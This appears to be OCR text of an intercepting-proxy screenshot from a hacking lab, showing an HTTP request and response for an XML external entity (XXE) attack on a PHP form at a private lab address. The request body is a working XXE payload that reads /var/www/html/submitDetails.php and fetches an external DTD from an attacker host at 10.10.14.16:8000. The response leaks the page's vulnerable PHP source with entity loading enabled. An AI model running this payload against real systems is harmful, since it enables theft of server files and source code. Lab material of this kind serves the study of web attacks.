 Request
Pretty Raw Hex \n ≡
1 POST /submitDetails.php HTTP/1.1
2 Host: 10.129.201.94
3 Content-Length: 135
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
5 Content-Type: text/plain;charset=UTF-8
6 Accept: */*
7 Origin: http://10.129.201.94
8 Referer: http://10.129.201.94/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-US,en;q=0.9
11 Connection: close
12
13 <?xml version="1.0" encoding="UTF-8"?>
14 <!DOCTYPE email [
15 <!ENTITY % begin "<![CDATA[">
16 <!ENTITY % file SYSTEM "file:///var/www/html/submitDetails.php">
17 <!ENTITY % end "]]>">
18 <!ENTITY % xxe SYSTEM "http://10.10.14.16:8000/xxe.dtd">
19 %xxe;
20 ]>
21 <root>
22 <name>
test
</name>
23 <tel>
</tel>
24 <email>
&joined;
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 Date: Thu, 16 Sep 2021 11:44:47 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 406
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 Check your email <?php
10 libxml_disable_entity_loader (false);
11
12 $xmlfile = file_get_contents('php://input');
13
14 $dom = new DOMDocument();
15 $dom->
loadXML($xmlfile, LIBXML_NOENT | LIBXML_DTDLOAD);
16 $info = simplexml_import_dom($dom);
17 $name = $info->name;
18 $tel = $info->tel;
19 $email = $info->email;
20 $message = $info->message;
21
22 echo "Check your email $email for further instructions.";
23 ?>
24
25 for further instructions.
26